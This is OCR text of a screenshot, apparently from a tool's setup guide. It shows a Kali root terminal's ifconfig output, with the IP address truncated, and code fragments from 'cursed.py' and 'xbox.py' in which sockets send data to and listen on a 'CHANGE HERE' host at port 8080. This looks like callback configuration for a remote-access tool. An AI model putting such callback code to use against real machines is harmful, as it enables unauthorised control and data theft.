 root@blackwine: ~
File Actions Edit View Help
┌──(root㉿blackwine)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192 netmask 255.255.255.0  broadcast 192.168.175.255
inet6 fe80::20c:29ff:fe2a:4666  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:2a:46:66  txqueuelen 1000  (Ethernet)
RX packets 47598  bytes 44319269 (42.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 29506  bytes 14016622 (13.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
cursed.py
24 def sendToClientData(self,data):
25 self.my_connection.sendto(data.encode("utf-8"),("CHANGE HERE",8080))
116
117 my_socket_listener = SocketListener("CHANGE HERE",8080)
118
xbox.py
255 try:
256 ConfigSocket = MySocket("CHANGE HERE",8080)
257